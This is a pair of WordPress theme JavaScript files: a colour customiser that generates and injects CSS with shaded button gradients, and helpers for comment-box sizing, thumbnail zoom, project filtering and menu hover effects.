        first_run = false;
        return;
    }
            
    var color = jQuery( '#my-field-mytheme-general-color' ).val() , 
    
    cl1 = familyColor( color , -0.5 ),
    cl2 = color,
    cl3 = familyColor( color , 0.5 ),
    cl4 = familyColor( color , 0.3 ),
    cl5 = familyColor( color , 0.1 ),
    
    style =
    
    /* COLOR */
    'a,' +
    'body .mytheme-color,' +
    'body .mytheme-color-hover:hover,' +
    'body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,' +
    'body .mytheme-color-link-hover:hover a{' +
    'color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND */
    'body .mytheme-bkg,' +
    'body .mytheme-bkg-hover:hover,' +
    'body .mytheme-bkg-link-hover a:hover,' +
    'body .mytheme-bkg-icon-hover:hover .icon,' +
    'body .pagination .current,' +
    'body div.bbp-pagination-links span.page-numbers.current,' +
    'div.wpcf7 p input[type="submit"],' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-footer,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-footer,' + 
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,' +
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer' + '{' +
    'background-color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND IMPORTANT */
    'body div.hentry ul.projects-categories li.mytheme-bkg{' +
    'background-color: ' + color + ' !important;' +
    '}' +
    /* BORDER */
    'body .mytheme-border-color,div.buddypress .activity-inner, div.hentry div#bbpress-forums .bbp-forums-list {' +
    'border-color: ' + color + ' !important;' +
    '}'  + "\n" +

    'div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,' +
    'div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{' +
        'border-top: 3px solid  ' + color + ' !important;' +
    '}' +
    
    "body .mytheme-color-button{" +
    'border:1px solid ' + cl1 + ';' +
    'background-color: ' + cl2 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl2 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl3 + '), to(' + cl2 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl2 + ' -moz-linear-gradient(top, ' + cl3 + ', ' + cl2 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ')" no-repeat;' +
    "}"  + "\n" +

    "body .mytheme-color-button span{" +
    'background-color: ' + cl2 + ';' +
    "}"  + "\n" +

    "body .mytheme-color-button span:hover{" +
    'background-color: ' + cl4 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl4 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl5 + '), to(' + cl4 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl4 + ' -moz-linear-gradient(top, ' + cl5 + ', ' + cl4 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ')" no-repeat;' +
    "}";

    jQuery( '#mytheme-color-css' ).html( style );
    jQuery.cookie( 'mytheme-color-css1' , color , {expires: 1 , path: '/'} );
}

function familyColor( hex , lum ) {
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
                hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
                c = parseInt(hex.substr(i*2,2), 16);
                c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
                rgb += ("00"+c).substr(c.length);
        }
        return rgb;
}

jQuery(function(){
jQuery('.mytheme_demo_panel div.mytheme_demo_trigger a').toggle(function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -3 + "px"
    });
    jQuery( this ).css( {"background-position" : "0px 0px"} );
} , function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -150 + "px"
    });
    jQuery( this ).css( {"background-position" : "-25px 0px"} );
});
jQuery( '#my-field-mytheme-general-color').focus(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').focusout(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').keyup(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
});





--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1
body_size: 901
content:
/* LOCAL COMMENTS */
jQuery(function(){
    jQuery( 'a.comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( this ).parent().parent().width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( this ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery( '#cancel-comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( 'div#comments' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'div#comments' ).width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery(document).ready(function(){
        var width1 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-logged-in' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-not-logged-in' ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });
});

jQuery(function(){
    jQuery('div.hentry div.post-thumbnail').hover(function(){
        var h = jQuery( 'img' , this ).height();
        var w = jQuery( 'img' , this ).width();

        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : h + "px" , 'width' : w + "px" });
        }
    },function(){
        if( jQuery( 'div.zoom' , this ).length ){
            jQuery( 'div.zoom' , this ).css({ 'height' : "0px" , 'width' : "0px" });
        }
    });
});
        
function get_projects( selector ){
    jQuery(document).ready(function(){
        jQuery('ul.projects-categories li').removeClass('mytheme-bkg');
        jQuery('ul.projects-categories li.' + selector ).addClass('mytheme-bkg');
        
        jQuery( 'div.mytheme_sc_post.thumbnail' ).each(function(){
            var w;
            if( !jQuery( this ).hasClass( selector ) && selector != 'all' ){
                w = jQuery( this ).width() - 20;
                var hw = 25;
                jQuery( this ).fadeTo( 500 , 0.3 );
                jQuery( 'img' , this ).animate({
                    'width' : ( w - 50 ) + 'px',
                    'height' : ( w - 50 ) + 'px'
                });
                
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' :  hw + 'px',
                    'margin-left' :  hw + 'px'
                })
                
                jQuery( 'div.text-content' , this ).hide();
            }else{
                w = jQuery( this ).width() - 20;
                jQuery( this ).fadeTo( 500 , 1 );
                jQuery( 'img' , this ).animate({
                    'width' : w + 'px',
                    'height' : w + 'px'
                });
                jQuery( 'div.post-thumbnail' , this ).animate({
                    'margin-top' : '0px',
                    'margin-left' : '0px'
                });
                
                jQuery( 'div.text-content' , this ).show();
            }
        });
    });
}


jQuery(function( ){
    jQuery( "div.my-custom-icon" ).each(function(){
        if( jQuery( this ).attr("ref").length > 0 ){
            jQuery( 'span.mytheme-bkg' , this ).css( { 'background-image' : "url(" + jQuery( this ).attr("ref") + ")" } );
        }
    });
    
    function my_menu( selector  ){
        
        jQuery( selector ).hover(function(){
            jQuery( this ).children('ul').show();
            jQuery( this ).children('ul').children('li').each(function( i ){
                var self = this;
                jQuery( self ).show( 400 );
            });
        },function(){
            jQuery( this ).children('ul').hide();
            jQuery( this ).children('ul').children('li').hide();
        });
    }
    
    my_menu( ".my-menu-list li" );
});
